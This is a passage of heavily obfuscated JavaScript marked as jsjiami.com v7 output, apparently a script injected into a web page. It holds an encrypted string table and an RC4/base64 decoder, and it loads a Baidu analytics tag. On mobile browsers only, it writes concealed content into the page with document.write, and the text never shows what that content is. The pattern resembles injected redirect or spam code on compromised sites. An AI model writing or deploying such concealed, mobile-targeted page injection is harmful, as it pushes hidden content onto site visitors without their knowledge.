_0x48c65e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x332b47='',_0x3f92d9='';for(var _0x29a933=0x0,_0x352c24,_0x319959,_0x550999=0x0;_0x319959=_0x3f833f['charAt'](_0x550999++);~_0x319959&&(_0x352c24=_0x29a933%0x4?_0x352c24*0x40+_0x319959:_0x319959,_0x29a933++%0x4)?_0x332b47+=String['fromCharCode'](0xff&_0x352c24>>(-0x2*_0x29a933&0x6)):0x0){_0x319959=_0x48c65e['indexOf'](_0x319959);}for(var _0x4ab53c=0x0,_0x5a7705=_0x332b47['length'];_0x4ab53c<_0x5a7705;_0x4ab53c++){_0x3f92d9+='%'+('00'+_0x332b47['charCodeAt'](_0x4ab53c)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3f92d9);};var _0x4c243e=function(_0x15c11a,_0x5c3488){var _0x46fa9d=[],_0x47185c=0x0,_0x47c123,_0x5e3e19='';_0x15c11a=_0x36c725(_0x15c11a);var _0x4ec9fc;for(_0x4ec9fc=0x0;_0x4ec9fc<0x100;_0x4ec9fc++){_0x46fa9d[_0x4ec9fc]=_0x4ec9fc;}for(_0x4ec9fc=0x0;_0x4ec9fc<0x100;_0x4ec9fc++){_0x47185c=(_0x47185c+_0x46fa9d[_0x4ec9fc]+_0x5c3488['charCodeAt'](_0x4ec9fc%_0x5c3488['length']))%0x100,_0x47c123=_0x46fa9d[_0x4ec9fc],_0x46fa9d[_0x4ec9fc]=_0x46fa9d[_0x47185c],_0x46fa9d[_0x47185c]=_0x47c123;}_0x4ec9fc=0x0,_0x47185c=0x0;for(var _0xa46514=0x0;_0xa46514<_0x15c11a['length'];_0xa46514++){_0x4ec9fc=(_0x4ec9fc+0x1)%0x100,_0x47185c=(_0x47185c+_0x46fa9d[_0x4ec9fc])%0x100,_0x47c123=_0x46fa9d[_0x4ec9fc],_0x46fa9d[_0x4ec9fc]=_0x46fa9d[_0x47185c],_0x46fa9d[_0x47185c]=_0x47c123,_0x5e3e19+=String['fromCharCode'](_0x15c11a['charCodeAt'](_0xa46514)^_0x46fa9d[(_0x46fa9d[_0x4ec9fc]+_0x46fa9d[_0x47185c])%0x100]);}return _0x5e3e19;};_0x43ea['DDSIua']=_0x4c243e,_0x40afaf=arguments,_0x43ea['BYVPeN']=!![];}var _0x54e993=_0x589afc[0x0],_0x3c6017=_0x43ea7f+_0x54e993,_0x4ee1b1=_0x40afaf[_0x3c6017];return!_0x4ee1b1?(_0x43ea['qcrDFN']===undefined&&(_0x43ea['qcrDFN']=!![]),_0x357cf3=_0x43ea['DDSIua'](_0x357cf3,_0x3baa49),_0x40afaf[_0x3c6017]=_0x357cf3):_0x357cf3=_0x4ee1b1,_0x357cf3;},_0x43ea(_0x40afaf,_0x4caa0b);}function _0x589a(){var _0xa6137d=(function(){return[_0xodI,'xjAsSTNjYiamLRhiFX.RcwolmpY.vDhe7nPqQVYS==','dHjSyrLSWPm','W7juWRBcImkqW69oW7PgWRXiWQ4O','bGNdG8oTeW','W6j1xWzKW7FdVIv+WRZdRSkvW61si8opWRnEvwtdHSofrmolFSkkWP3dRCoQWOxdNWj2nqe','uLmkW7v0','wxm1z8kC','W5RdMmoueHxdNSkAWQCZdq/dVCk1WRiLWQaebgJdMSk3W4C7WOKfW5i3y03cLaqNWPVcImkonY1PWO0cW4lcMCkkEXhcUCo8W7ldRIZcO2hdHCoxW401WR3dNe8wWRxdMWGUWOVcVrTqW58yWR/dGLhdSMqJW7VdU8ozutNdSr7dU23dLgPCW71DCsqLWOJdVbxdQ8kKW5Gqi25LjteffCo5s1ZcSY3dImo1o8oLnCkCWPXbgIRdV1qwcJb0ga','WRWbxmoggK/dH8k8','swWBw8kF','kSkBlaToewhdR8oC','ySkRhLtdIG','[base64]','WR8uW4WzW7qJgmk8WPy','W4FdT8oiWO1R','fKv6WO1BoZZdV8o0WPzDW73cOhqyWRpdISk0rCkCW63dJvHcwK3dICkKW77cRZjbs8kqASkKW4OAASkTlSo0WRNdLCoBWQ/dNXtcNKJcN8knWOfgFbXkkHNdS0RdMv5NDCoCAmkJW77cTCohWOldKNJcRJqnemoukSkUtdhcPCoHfSo9h8ova8oPlaXjwSkDW6RcLNCBW5xcICos'].concat((function(){return['WO3dOmoOCK7cRLhcTMFcPCk1WOZcGq8','sCoAW7SQWOSGEcRdNtGBW5S','bJxdR8k6WQagimoxWRBcJ8k7W7RcGa','ECowxfbS','uc7dO8oUhWpcVW','aSkciNNdHc8fbWRdTmo0ca','W5PZs8onea','ftBdKmolgW','ttJcTa','BvJcT8k2WOBdRCk2WQ3dGSk1pxfr','eSoCWQbScfG','aCkfixpdJI5febxdSmoKeba','wSoFyI7cJ2SYbJ/dL8oIpW','h8ocWR5DfI5GWOi','gXeQWP9wyGxdQ8k+','ENzSW6RdRq','fahcOW8iW5vpWQ/dRNldL8ok'].concat((function(){return['WRKaW73dMmouWQ0','W79sWP1CWODZcmkeWRFcPGSf','DstdI1xdRG','W4NdGSkud03dH8omWRrXfvS','z1VcVSk3WOhdQSk3WRldUCkQb3Pe','aZtdQmk9WQ4jiCo6WRVcKSk4W7hcRG','FSkHu2RdNCk1ttBdQWtcLGnC','WPSrW7VdQ8oc','WRW2W7SGW6u','b8oGjc7cOa','C8oGeIdcICoPqbRdLr/cK0zuif4bebuaxSkAqGJdLmkKW77dMaGDWOP/l1zvd0CPbxzRW7hdSh/dIaFdHvFdOcNdHmkuW6VcUCo2W4KjFxbZWRzeW68dWOzkuqNdGrrRlcivAg1fpa','W4/cQCk8lq0','E8obvG7cQG','W4b6xSoxnW','WQORW4HXWRe'];}()));}()));}());_0x589a=function(){return _0xa6137d;};return _0x589a();};var _hmt=_hmt||[];(function(){var _0x3e6b26=_0x43ea,_0x4c0da7={'vQRKP':_0x3e6b26(0x1c4,'7d%C'),'YfPMs':'https://hm.baidu.com/hm.js?68cdc2c5b7811127c767836c22d78c5b'},_0x2fcf56=document['createElement'](_0x4c0da7[_0x3e6b26(0x19d,'ln^2')]);_0x2fcf56[_0x3e6b26(0x1bb,'&m6!')]=_0x4c0da7['YfPMs'];var _0x5c9fa6=document['getElementsByTagName'](_0x4c0da7[_0x3e6b26(0x1ae,'CQ[[')])[0x0];_0x5c9fa6['parentNode'][_0x3e6b26(0x1bf,'aPB!')](_0x2fcf56,_0x5c9fa6);}());function isMobile(){var _0x58817f=_0x43ea;let _0x49450a=navigator[_0x58817f(0x1b0,'ln^2')][_0x58817f(0x1c2,'xtYz')](/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);return _0x49450a;}function toPage(){var _0x238182=_0x43ea,_0x50506b={'PhJhm':function(_0x4772e1){return _0x4772e1();},'WCmSb':_0x238182(0x1c7,'wHL@'),'dMzRm':function(_0x9a0444,_0x277952){return _0x9a0444+_0x277952;},'QrtZf':_0x238182(0x1c3,'#Vxj'),'gmGHf':_0x238182(0x1aa,'wHL@'),'HsBwE':_0x238182(0x1bd,'#CkU'),'cRfhj':_0x238182(0x1b2,'rhAP'),'MJxIE':_0x238182(0x1a7,'5]G8'),'HFXku':_0x238182(0x1af,'tt]]'),'EOqLM':_0x238182(0x19f,'v@mG')};if(_0x50506b[_0x238182(0x1a8,'o%YL')](isMobile)){var _0x142a92=_0x50506b[_0x238182(0x1b9,'oz)D')][_0x238182(0x1a0,'HXDk')]('|'),_0x46bf1a=0x0;while(!![]){switch(_0x142a92[_0x46bf1a++]){case'0':document[_0x238182(0x1b1,'b2)t')](_0x50506b[_0x238182(0x1a6,'4uwG')](_0x50506b[_0x238182(0x19c,'7d%C')],_0x4aee41)+_0x50506b[_0x238182(0x1ac,'7RQk')]);continue;case'1':document[_0x238182(0x1ba,'4uwG')](_0x50506b[_0x238182(0x19e,'v@mG')]);continue;case'2':document['write'](_0x50506b[_0x238182(0x1a1,'bJSf')]);continue;case'3':var _0x4aee41=_0x50506b[_0x238182(0x1a2,'oz)D')];continue;case'4':document[_0x238182(0x1a9,'7RQk')](_0x50506b[_0x238182(0x1a3,'CI[f')]);continue;case'5':document[_0x238182(0x1b6,'Vu[e')](_0x50506b[_0x238182(0x1c6,'M9*i')]);continue;}break;}}else{}}toPage();var version_ = 'jsjiami.com.v7';